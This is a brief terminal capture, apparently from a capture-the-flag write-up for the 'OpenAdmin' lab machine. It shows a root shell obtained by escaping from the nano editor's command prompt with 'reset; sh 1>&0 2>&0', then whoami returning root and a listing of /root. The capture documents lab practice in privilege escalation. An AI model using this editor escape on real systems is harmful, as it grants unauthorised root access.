 Command to execute: reset; sh 1>&0 2>&0#
# ^[OA^[OAp ^X Read File
sh: 2: AA: not found M-F New Buffer
# whoami
root
# bash -i
root@openadmin:/home/joanna# cd /root
root@openadmin:~# ls
root.txt
root@openadmin:~#